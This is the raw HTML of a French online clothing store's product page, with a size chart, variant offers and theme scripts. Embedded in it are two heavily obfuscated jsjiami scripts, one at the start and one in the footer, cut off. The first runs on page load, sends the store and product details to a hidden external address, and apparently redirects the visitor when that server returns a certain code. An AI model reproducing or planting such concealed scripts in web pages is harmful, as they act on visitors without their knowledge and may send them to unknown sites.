i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"};
  var has_only_default_variant = false;

  //判断一个元素是否在可视区域内
  function isInVisibleArea(elem){
      if(!elem || !elem.getBoundingClientRect()) return false;
      var rect = elem.getBoundingClientRect();
    // && rect.top < window.innerHeight
      if((elem.offsetTop - rect.top <= (elem.offsetTop * 2 - 30)) && rect.bottom > 0 &&
          rect.left < window.innerWidth && rect.right > 0){
          return true;
      }else{
          return false;
      }
  }

 
  
  $(function (){
     $(window).scroll(function () {
        if(!isInVisibleArea(document.querySelector('.pfac_visable'))){
          $('.pfac_container').show();
        }else{
          $('.pfac_container').hide()
        }
     })
     
      $('.pfac_stepper_btn').click(function(){
        if($(this).attr('data-type')){
          let val = $(this).parent().children("input[type='number']").val();
          $(this).parent().children("input[type='number']").val(parseInt(val)+1);
        }else{
          let val = $(this).parent().children("input[type='number']").val();
          if(val > 1) $(this).parent().children("input[type='number']").val(parseInt(val)-1)
        }
      })

    function findCurVariant(obj){
      if(!obj['option2']) obj['option2'] = null;
      if(!obj['option3']) obj['option3'] = null;
      current_variant = (product_info.variants.filter(item => item.option1 == obj.option1 && item.option2 == obj.option2 && item.option3 == obj.option3))[0];
      $('#pfac_pid').attr('data-pid',current_variant.id)
      if(current_variant.featured_image) $('.pfac_pro_img').attr('src',current_variant.featured_image.src);
      var money_format = $('#pfac_pid').attr('data-moneyf').substring(0,1);
      $('.pfac_price').html(`${money_format}${current_variant.price / 100}`)
    }

    if(!has_only_default_variant){
      $('.pfac_select').on('change',function(){
        let obj = {}
        Array.from($('.pfac_select')).forEach((item,index) => {
          obj[`option${index + 1}`] = $(item).val()
        })
        console.log(obj)
        findCurVariant(obj)
      })
    }
    

    $('.pfac_btn_submit').on('click',function(){
      var id = $('#pfac_pid').attr('data-pid');
      var num = $('.pfac_input').val();
      $.getJSON(`/cart/add.js`,{quantity:num,id:id},function(res){
        window.location.href = '/cart'
      })
    })

      
  })
</script>
                      
  </div>

  

  
<script src="//forherwish.com/cdn/shop/t/10/assets/product-modal.js?v=50921580101160527761701398252" defer="defer"></script>
    <script src="//forherwish.com/cdn/shop/t/10/assets/media-gallery.js?v=152902515749446478401701398251" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function() {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return (msie > 0 || trident > 0);
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--17069144178933__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher = document.querySelector('variant-radios[data-section="template--17069144178933__main"]') || document.querySelector('variant-selects[data-section="template--17069144178933__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector('.product-form__noscript-wrapper-template--17069144178933__main').textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--17069144178933__main').addEventListener('change', function(event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Costume décontracté deux pièces de couleur unie",
      "url": "https:\/\/forherwish.com\/products\/outfits",
      "image": [
          "https:\/\/forherwish.com\/cdn\/shop\/products\/12c25a9c-01eb-4e38-8f68-407f8bf73c13.jpg?v=1672112332\u0026width=800"
        ],
      "description": "\nNOTRE GARANTIE：\n\nSi vous n'êtes pas satisfait des marchandises reçues, veuillez nous contacter dans les 15 jours suivant la réception, et nous vous donnerons la meilleure aide ! S'il vous plaît ne vous inquiétez pas !\nGarantie de remboursement rapide \u0026gt;\u0026gt; Remboursement partiel ou total selon la situation.\nExpédition \u0026gt;\u0026gt; Livraison express mondiale disponible.\nDélai de traitement \u0026gt;\u0026gt; Expédier dès que possible après le paiement.\n\n\n\nImaginez que vous portez cet ensemble 2 pièces et marchez sur la route couverte de feuilles dorées. Le tissu doux vous enveloppe comme des nuages, vous permettant de profiter librement de la merveilleuse brise d'automne\n\nEnsemble de salon décontracté 2 pièces, fabriqué dans un matériau doux, confortable et extensible à porter toute la journée\n\nIdéal pour les vêtements de détente, les vêtements quotidiens décontractés, l'entraînement, l'exercice, la course, le jogging, etc.\n\nTenues 2 pièces, chemises à manches longues et ensemble de pantalons, ensembles de survêtement solides\n\n\n\n\nTops\n\n\nSize\nBust\nCuff\nSleeve\nLength\n\n\nCM\nIN\nCM\nIN\nCM\nIN\nCM\nIN\n\n\nS\n95\n37.40 \n27\n10.63 \n70.5\n27.76 \n64\n25.20 \n\n\nM\n100\n39.37 \n28\n11.02 \n72\n28.35 \n65\n25.59 \n\n\nL\n105\n41.34 \n29\n11.42 \n73.5\n28.94 \n66\n25.98 \n\n\nXL\n110\n43.31 \n30\n11.81 \n75\n29.53 \n67\n26.38 \n\n\n2XL\n115\n45.28 \n31\n12.20 \n76.5\n30.12 \n68\n26.77 \n\n\n3XL\n120\n47.24 \n32\n12.60 \n78\n30.71 \n69\n27.17 \n\n\n\n\n\n\n\n\n\nPants\n\n\nSize\nWaist\nHip\nLeg\nLength\n\n\nCM\nIN\nCM\nIN\nCM\nIN\nCM\nIN\n\n\nS\n60\n23.62 \n87\n34.25 \n56\n22.05 \n101\n39.76 \n\n\nM\n64\n25.20 \n92\n36.22 \n58\n22.83 \n102\n40.16 \n\n\nL\n68\n26.77 \n97\n38.19 \n60\n23.62 \n103\n40.55 \n\n\nXL\n72\n28.35 \n102\n40.16 \n62\n24.41 \n104\n40.94 \n\n\n2XL\n76\n29.92 \n107\n42.13 \n64\n25.20 \n105\n41.34 \n\n\n3XL\n80\n31.50 \n112\n44.09 \n66\n25.98 \n106\n41.73 \n\n\n\nCoup réel du produit\n\n\n ",
      "sku": "LF10241491KFSS",
      "brand": {
        "@type": "Brand",
        "name": "forherwish"
      },
      "offers": [{
            "@type" : "Offer","sku": "LF10241491KFSS","availability" : "http://schema.org/InStock",
            "price" : 36.88,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherwish.com\/products\/outfits?variant=43554293383413"
          },
{
            "@type" : "Offer","sku": "LF10241491KFSM","availability" : "http://schema.org/InStock",
            "price" : 36.88,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherwish.com\/products\/outfits?variant=43554293416181"
          },
{
            "@type" : "Offer","sku": "LF10241491KFSL","availability" : "http://schema.org/InStock",
            "price" : 36.88,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherwish.com\/products\/outfits?variant=43554293448949"
          },
{
            "@type" : "Offer","sku": "LF10241491KFSXL","availability" : "http://schema.org/InStock",
            "price" : 36.88,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherwish.com\/products\/outfits?variant=43554293481717"
          },
{
            "@type" : "Offer","sku": "LF10241491KFS2XL","availability" : "http://schema.org/InStock",
            "price" : 36.88,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherwish.com\/products\/outfits?variant=43554293514485"
          },
{
            "@type" : "Offer","sku": "LF10241491HUIS","availability" : "http://schema.org/InStock",
            "price" : 36.88,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherwish.com\/products\/outfits?variant=43554293547253"
          },
{
            "@type" : "Offer","sku": "LF10241491HUIM","availability" : "http://schema.org/InStock",
            "price" : 36.88,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherwish.com\/products\/outfits?variant=43554293580021"
          },
{
            "@type" : "Offer","sku": "LF10241491HUIL","availability" : "http://schema.org/InStock",
            "price" : 36.88,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherwish.com\/products\/outfits?variant=43554293612789"
          },
{
            "@type" : "Offer","sku": "LF10241491HUIXL","availability" : "http://schema.org/InStock",
            "price" : 36.88,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherwish.com\/products\/outfits?variant=43554293645557"
          },
{
            "@type" : "Offer","sku": "LF10241491HUI2XL","availability" : "http://schema.org/InStock",
            "price" : 36.88,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherwish.com\/products\/outfits?variant=43554293678325"
          },
{
            "@type" : "Offer","sku": "LF10241491ORSS","availability" : "http://schema.org/InStock",
            "price" : 36.88,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherwish.com\/products\/outfits?variant=43554293711093"
          },
{
            "@type" : "Offer","sku": "LF10241491ORSM","availability" : "http://schema.org/InStock",
            "price" : 36.88,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherwish.com\/products\/outfits?variant=43554293743861"
          },
{
            "@type" : "Offer","sku": "LF10241491ORSL","availability" : "http://schema.org/InStock",
            "price" : 36.88,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherwish.com\/products\/outfits?variant=43554293776629"
          },
{
            "@type" : "Offer","sku": "LF10241491ORSXL","availability" : "http://schema.org/InStock",
            "price" : 36.88,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherwish.com\/products\/outfits?variant=43554293809397"
          },
{
            "@type" : "Offer","sku": "LF10241491ORS2XL","availability" : "http://schema.org/InStock",
            "price" : 36.88,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherwish.com\/products\/outfits?variant=43554293842165"
          },
{
            "@type" : "Offer","sku": "LF10241491FENS","availability" : "http://schema.org/InStock",
            "price" : 36.88,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherwish.com\/products\/outfits?variant=43554293874933"
          },
{
            "@type" : "Offer","sku": "LF10241491FENM","availability" : "http://schema.org/InStock",
            "price" : 36.88,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherwish.com\/products\/outfits?variant=43554293907701"
          },
{
            "@type" : "Offer","sku": "LF10241491FENL","availability" : "http://schema.org/InStock",
            "price" : 36.88,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherwish.com\/products\/outfits?variant=43554293940469"
          },
{
            "@type" : "Offer","sku": "LF10241491FENXL","availability" : "http://schema.org/InStock",
            "price" : 36.88,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherwish.com\/products\/outfits?variant=43554293973237"
          },
{
            "@type" : "Offer","sku": "LF10241491FEN2XL","availability" : "http://schema.org/InStock",
            "price" : 36.88,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherwish.com\/products\/outfits?variant=43554294006005"
          },
{
            "@type" : "Offer","sku": "LF10241491ZISS","availability" : "http://schema.org/InStock",
            "price" : 36.88,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherwish.com\/products\/outfits?variant=43554294038773"
          },
{
            "@type" : "Offer","sku": "LF10241491ZISM","availability" : "http://schema.org/InStock",
            "price" : 36.88,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherwish.com\/products\/outfits?variant=43554294071541"
          },
{
            "@type" : "Offer","sku": "LF10241491ZISL","availability" : "http://schema.org/InStock",
            "price" : 36.88,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherwish.com\/products\/outfits?variant=43554294104309"
          },
{
            "@type" : "Offer","sku": "LF10241491ZISXL","availability" : "http://schema.org/InStock",
            "price" : 36.88,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherwish.com\/products\/outfits?variant=43554294137077"
          },
{
            "@type" : "Offer","sku": "LF10241491ZIS2XL","availability" : "http://schema.org/InStock",
            "price" : 36.88,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherwish.com\/products\/outfits?variant=43554294169845"
          },
{
            "@type" : "Offer","sku": "LF10241491HEIS","availability" : "http://schema.org/InStock",
            "price" : 36.88,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherwish.com\/products\/outfits?variant=43554294202613"
          },
{
            "@type" : "Offer","sku": "LF10241491HEIM","availability" : "http://schema.org/InStock",
            "price" : 36.88,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherwish.com\/products\/outfits?variant=43554294235381"
          },
{
            "@type" : "Offer","sku": "LF10241491HEIL","availability" : "http://schema.org/InStock",
            "price" : 36.88,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherwish.com\/products\/outfits?variant=43554294268149"
          },
{
            "@type" : "Offer","sku": "LF10241491HEIXL","availability" : "http://schema.org/InStock",
            "price" : 36.88,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherwish.com\/products\/outfits?variant=43554294300917"
          },
{
            "@type" : "Offer","sku": "LF10241491HEI2XL","availability" : "http://schema.org/InStock",
            "price" : 36.88,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherwish.com\/products\/outfits?variant=43554294333685"
          },
{
            "@type" : "Offer","sku": "LF10241491JHSS","availability" : "http://schema.org/InStock",
            "price" : 36.88,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherwish.com\/products\/outfits?variant=43554294366453"
          },
{
            "@type" : "Offer","sku": "LF10241491JHSM","availability" : "http://schema.org/InStock",
            "price" : 36.88,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherwish.com\/products\/outfits?variant=43554294399221"
          },
{
            "@type" : "Offer","sku": "LF10241491JHSL","availability" : "http://schema.org/InStock",
            "price" : 36.88,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherwish.com\/products\/outfits?variant=43554294431989"
          },
{
            "@type" : "Offer","sku": "LF10241491JHSXL","availability" : "http://schema.org/InStock",
            "price" : 36.88,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherwish.com\/products\/outfits?variant=43554294464757"
          },
{
            "@type" : "Offer","sku": "LF10241491JHS2XL","availability" : "http://schema.org/InStock",
            "price" : 36.88,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherwish.com\/products\/outfits?variant=43554294497525"
          },
{
            "@type" : "Offer","sku": "LF10241491TLSS","availability" : "http://schema.org/InStock",
            "price" : 36.88,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherwish.com\/products\/outfits?variant=43554294563061"
          },
{
            "@type" : "Offer","sku": "LF10241491TLSM","availability" : "http://schema.org/InStock",
            "price" : 36.88,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherwish.com\/products\/outfits?variant=43554294595829"
          },
{
            "@type" : "Offer","sku": "LF10241491TLSL","availability" : "http://schema.org/InStock",
            "price" : 36.88,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherwish.com\/products\/outfits?variant=43554294628597"
          },
{
            "@type" : "Offer","sku": "LF10241491TLSXL","availability" : "http://schema.org/InStock",
            "price" : 36.88,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherwish.com\/products\/outfits?variant=43554294661365"
          },
{
            "@type" : "Offer","sku": "LF10241491TLS2XL","availability" : "http://schema.org/InStock",
            "price" : 36.88,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherwish.com\/products\/outfits?variant=43554294694133"
          }
]
    }
  </script>
</section>


<div id="aliexpress-review-wrapper-sp" style="float: left; clear: both; width: 100%" data-id="7973865423093" data-shop="forherwish.myshopify.com" data-shopId="70159"></div>
          


</section><section id="shopify-section-template--17069144178933__171506899481e276c2" class="shopify-section section"><div class="page-width"></div>


</section><section id="shopify-section-template--17069144178933__product-recommendations" class="shopify-section section">
<link rel="stylesheet" href="//forherwish.com/cdn/shop/t/10/assets/component-card.css?v=113622750498251492231701398250" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//forherwish.com/cdn/shop/t/10/assets/component-price.css?v=150784251161977887801701398251" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//forherwish.com/cdn/shop/t/10/assets/section-product-recommendations.css?v=81056799490274251521701398252" media="print" onload="this.media='all'">

<noscript><link href="//forherwish.com/cdn/shop/t/10/assets/component-card.css?v=113622750498251492231701398250" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//forherwish.com/cdn/shop/t/10/assets/component-price.css?v=150784251161977887801701398251" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//forherwish.com/cdn/shop/t/10/assets/section-product-recommendations.css?v=81056799490274251521701398252" rel="stylesheet" type="text/css" media="all" /></noscript>

<link rel="stylesheet" href="//forherwish.com/cdn/shop/t/10/assets/quick-add.css?v=29817237735402245151701398252" media="print" onload="this.media='all'">
<script src="//forherwish.com/cdn/shop/t/10/assets/quick-add.js?v=75395697177789853391701398252" defer="defer"></script>
<script src="//forherwish.com/cdn/shop/t/10/assets/product-form.js?v=24702737604959294451701398252" defer="defer"></script><style data-shopify>.section-template--17069144178933__product-recommendations-padding {
    padding-top: 24px;
    padding-bottom: 24px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17069144178933__product-recommendations-padding {
      padding-top: 32px;
      padding-bottom: 32px;
    }
  }</style>



<div class="color-background-2 gradient">
  <product-recommendations class="product-recommendations page-width section-template--17069144178933__product-recommendations-padding isolate" data-url="/recommendations/products?section_id=template--17069144178933__product-recommendations&product_id=7973865423093&limit=4">
    
  </product-recommendations>
</div>





</section>
    </main>

    <div id="shopify-section-footer" class="shopify-section">
<link href="//forherwish.com/cdn/shop/t/10/assets/section-footer.css?v=112446539561667962681765268231" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//forherwish.com/cdn/shop/t/10/assets/component-newsletter.css?v=103472482056003053551701398250" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//forherwish.com/cdn/shop/t/10/assets/component-list-menu.css?v=114114031882565059261701398250" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//forherwish.com/cdn/shop/t/10/assets/component-list-payment.css?v=69253961410771838501701398250" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//forherwish.com/cdn/shop/t/10/assets/component-list-social.css?v=40892210992689128741701398250" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//forherwish.com/cdn/shop/t/10/assets/component-rte.css?v=69919436638515329781701398251" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//forherwish.com/cdn/shop/t/10/assets/disclosure.css?v=646595190999601341701398251" media="print" onload="this.media='all'">

<noscript><link href="//forherwish.com/cdn/shop/t/10/assets/component-newsletter.css?v=103472482056003053551701398250" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//forherwish.com/cdn/shop/t/10/assets/component-list-menu.css?v=114114031882565059261701398250" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//forherwish.com/cdn/shop/t/10/assets/component-list-payment.css?v=69253961410771838501701398250" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//forherwish.com/cdn/shop/t/10/assets/component-list-social.css?v=40892210992689128741701398250" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//forherwish.com/cdn/shop/t/10/assets/component-rte.css?v=69919436638515329781701398251" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//forherwish.com/cdn/shop/t/10/assets/disclosure.css?v=646595190999601341701398251" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-footer-padding {
    padding-top: 15px;
    padding-bottom: 72px;
  }

  .footer-block__details-content .list-menu__item--link:hover{
    text-decoration: none;
    color:#264318
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-footer-padding {
      padding-top: 20px;
      padding-bottom: 96px;
    }
  }</style><div>
    
      <style>
.footer_multicolumn{
  display: flex;
  justify-content: space-evenly;
  padding: 2rem 5rem;
}

.footer_multicolumn_item{
  display:flex;
  align-items: center;
  color: #fff;
  font-size: 1.6rem;
  font-weight: bold;
  flex-wrap: wrap;
  text-align: center;
}
.footer_multicolumn_item img{
  display: block;
  margin-right: 1rem;
  width:5rem;
  height: 5rem;
}

.footer_multicolumn_item p{
  margin: 0;
  padding: 0;
}

@media screen and (max-width:889px){
  .footer_multicolumn{
    padding: 2rem 1rem;
  }
  .footer_multicolumn_item{
    flex-direction: column;
    font-size: 1rem;
    width: 22%;
  }
  .footer_multicolumn_item img{
    margin-right: 0rem;
    width: 4rem;
    height: 4rem;
  }
}
</style>
<div class="footer_multicolumn color-accent-1">
  <div class="footer_multicolumn_item">
    <img class="" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/1_1400x_5f272163-b0e6-4227-85a8-0c3990151c43.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/1_1400x_5f272163-b0e6-4227-85a8-0c3990151c43.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                              (min-width: 750px) 550px,
                              calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
    <p>Livraison rapide</p>
  </div>
  <div class="footer_multicolumn_item">
    <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/22_1400x_6f34732c-e3f4-456a-bda4-95566114f8fc.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/22_1400x_6f34732c-e3f4-456a-bda4-95566114f8fc.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                              (min-width: 750px) 550px,
                              calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
    <p>Paiement Sécurisé</p>
  </div>
  <div class="footer_multicolumn_item">
    <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/33_1400x_5c6c89bd-5288-4cc6-9a80-dd3247fe3abc.webp?v=1661420513 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/33_1400x_5c6c89bd-5288-4cc6-9a80-dd3247fe3abc.webp?v=1661420513&amp;width=550" sizes="(min-width: 990px) 550px,
                              (min-width: 750px) 550px,
                              calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
    <p>Service 24/7</p>
  </div>
  <div class="footer_multicolumn_item">
    <img class="multicolumn-card__image" srcset="https://cdn.shopify.com/s/files/1/0655/0169/2152/files/lQLPM4JTom-QInVkZLDBGLUVVt2PdQhhzaOBafEA_100_100.png?v=1753439632 100w" src="https://cdn.shopify.com/s/files/1/0655/0169/2152/files/lQLPM4JTom-QInVkZLDBGLUVVt2PdQhhzaOBafEA_100_100.png?v=1753439632" sizes="(min-width: 990px) 550px,
                              (min-width: 750px) 550px,
                              calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
    <p>Garantie de remboursement</p>
  </div>
</div>
    
    <footer class="footer color-background-1 gradient section-footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet "><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Service</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/faq" class="link link--text list-menu__item list-menu__item--link">
                                FAQ
                            </a>
                            </li><li>
                            <a href="/pages/contactez-nous" class="link link--text list-menu__item list-menu__item--link">
                                Contactez-nous
                            </a>
                            </li><li>
                            <a href="/pages/a-propos-de-nous" class="link link--text list-menu__item list-menu__item--link">
                                À Propos de Nous
                            </a>
                            </li><li>
                            <a href="/pages/pourquoi-nous-choisir" class="link link--text list-menu__item list-menu__item--link">
                                Pourquoi Nous Choisir?
                            </a>
                            </li><li>
                            <a href="/pages/droits-de-propriete-intellectuelle" class="link link--text list-menu__item list-menu__item--link">
                                Droits De Propriété Intellectuelle
                            </a>
                            </li></ul></div><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Politique</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/conditions" class="link link--text list-menu__item list-menu__item--link">
                                Conditions
                            </a>
                            </li><li>
                            <a href="/pages/politique-dexpedition" class="link link--text list-menu__item list-menu__item--link">
                                Politique D'expédition
                            </a>
                            </li><li>
                            <a href="/pages/politique-de-paiement" class="link link--text list-menu__item list-menu__item--link">
                                Politique De Paiement
                            </a>
                            </li><li>
                            <a href="/pages/politique-de-confidentialite" class="link link--text list-menu__item list-menu__item--link">
                                Politique De Confidentialité
                            </a>
                            </li><li>
                            <a href="/pages/politique-de-retour-de-remboursment" class="link link--text list-menu__item list-menu__item--link">
                                Politique De Retour & De Remboursment
                            </a>
                            </li></ul></div></div><div class="footer-block--newsletter"></div>
        </div>
    <h4 style="text-align: center;margin: 0;">Nous acceptons</h4>
    <div class="footer-paypal" style="text-align:center">
        <img srcset="//forherwish.com/cdn/shop/files/airwallex_klarna_bancontact.png?v=1762135533" loading="lazy" />
    </div>
    
    
    <div class="footer__content-bottom">
        <div class="footer__content-bottom-wrapper page-width">
        <div class="footer__column footer__localization isolate"></div>
        <div class="footer__column footer__column--info"><div class="footer__copyright caption">
            

            
            <small class="copyright__content">DMCA report &copy; 2026 <a href="/" title="">forherwish</a></small>
            </div>
        </div>
        </div>
    </div>
    </footer>
</div>




<script>var E542A80E24B88971260B9AB899E97DC8 = "eNo1jMsKwjAQAH9F9lxLdpPNBq9+SMkTg42VNjfpvytqj8MM84Ln7HtZ1jbVBBe0A2x9WfOXyLEM0G+5/RhQKyvGMmtn4DAP3/LHXeca73GrpzMpohHVSAzH7d8QscoxS5AYSjAuWUs+oZGiUQl72N9Y/ypK"</script>
                <script>
                    var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x8684=[_0xodk,'wpEqw4jDrcOH','wrnClgjCqEPCoCQMwqs=','wrRGYDDDlCk=','wpbDrxU2wroc','YSDDgA==','ZDLDhycXwqzDrQ==','OcK2wq1idQ==','WsOLJhvCocOOwqc=','UwvCqsKsw6w=','w4hjwpnCnsOAw5A=','wpjDmBEUHBMA','csKVA2Fjwqs=','P8KowqVuZ8OVwpTDkMOH','w5xCZjc=','QcKWw7xN','DzBUw5cxYh4UVA==','bxNNYsORWMOEw6fDrCLDhl3DnsOpw5YuZcKiSsK8BsO6','ZMKCwq42a8KzK8Olw7jCshTCoUbCucOI','LC54GRDDkHPCsnA=','FSrDmMONwpNjw6U=','wrBXeifDk3vDtcKhHz0ResO0a1xKaC8gwoAUw5MxXV7Dhw==','LsKOwqIu','w6JvasO/','c8KIwr4wb8K5K8OCw4nCsQPCrUTCsg==','wrlKw68+wrg=','w5fDhQEeFjk5w4vCvwA/Zg==','wpfCsMKtw7s=','w4PCqsOBwqY=','O8KuE8KCwoU=','M8K7EcK4wqM=','w7rDt8OmZcKy','wq7CtcKFw4HCtQ==','fsOvw4Ifw5w=','AsO0IH4=','OcKjwrJ4aMOTwpTDpsOXw7ZRX8OYHg==','OcKjwrVCdcOZwpc=','DcO0J3rCrjbCnQo=','DjFJw4Y=','CEnDgDPDtw==','w681w4AY','wp5OajvDsVfCg8Kr','w5bDi8ORSw==','w5bCg8OAw5zCtcKFEzQ=','wptTw5V0','ezjDhSUfwqHDr8O+Gktq','wqBjZsOzdcORElcgF0gk','EsO+MFLCrjrCnw==','VGk4wqcB','RMOBNRbCtMOEwq0h','wprDrwsj','w6Q1w5wHGsOc','P8O+SsKzw4DDuw==','axgaTj81','wpIpGhrCjg==','L8OkR8Krw53DrEoYw5o=','wpt5woQjw6fClQ==','YhjCiMKOw6g=','jrYsfdMHKejUfhiDamiF.EAcom.v6=='];if(function(_0x49d356,_0x11fbf9,_0x38f135){function _0x356de3(_0x3084b4,_0x3acbe4,_0x752c29,_0x8ddcb1,_0x511f14,_0x57f1ac){_0x3acbe4=_0x3acbe4>>0x8,_0x511f14='po';var _0x171511='shift',_0x4633d5='push',_0x57f1ac='‮';if(_0x3acbe4<_0x3084b4){while(--_0x3084b4){_0x8ddcb1=_0x49d356[_0x171511]();if(_0x3acbe4===_0x3084b4&&_0x57f1ac==='‮'&&_0x57f1ac['length']===0x1){_0x3acbe4=_0x8ddcb1,_0x752c29=_0x49d356[_0x511f14+'p']();}else if(_0x3acbe4&&_0x752c29['replace'](/[rYfdMHKeUfhDFEA=]/g,'')===_0x3acbe4){_0x49d356[_0x4633d5](_0x8ddcb1);}}_0x49d356[_0x4633d5](_0x49d356[_0x171511]());}return 0x104950;};return _0x356de3(++_0x11fbf9,_0x38f135)>>_0x11fbf9^_0x38f135;}(_0x8684,0x1b7,0x1b700),_0x8684){_0xodk_=_0x8684['length']^0x1b7;};function _0x1ec3(_0x259634,_0x433a66){_0x259634=~~'0x'['concat'](_0x259634['slice'](0x1));var 